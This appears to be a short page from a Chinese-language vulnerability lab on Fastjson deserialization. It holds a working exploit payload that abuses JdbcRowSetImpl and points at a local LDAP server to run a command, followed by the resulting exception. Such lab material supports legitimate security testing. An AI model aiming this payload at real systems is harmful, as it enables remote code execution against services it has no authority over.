 FastJson
漏洞描述
Fastjson 是阿里巴巴的开源 JSON 解析库，它可以解析 JSON 格式的字符串，支持将 Java Bean 序列化为 JSON 字符串，也可以从 JSON 字符串反序列化到 JavaBean
漏洞测试
content: {"@type":"Lcom.sun.rowset.JdbcRowSetImpl;","dataSourceName":"ldap://127.0.0.1:1389/groovy/command/calc","autoCommit":true}
立即提交 重置
测试结果
com.alibaba.fastjson.JSONException: set property error, autoCommit